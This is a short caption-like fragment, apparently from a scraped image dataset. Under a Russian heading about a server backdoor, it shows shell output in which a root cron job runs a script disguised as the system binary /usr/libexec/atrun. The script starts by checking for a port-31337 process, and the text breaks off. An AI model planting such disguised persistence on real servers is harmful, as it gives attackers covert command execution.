 Back-door (выполнение команд на сервере) [~] cat /etc/crontab... */5 * * * * root /usr/libexec/atrun... [~] file /usr/libexec/atrun /usr/libexec/atrun: POSIX shell script text executable [~] cat /usr/libexec/atrun #!/bin/sh if [ `ps -ax|grep 31337|wc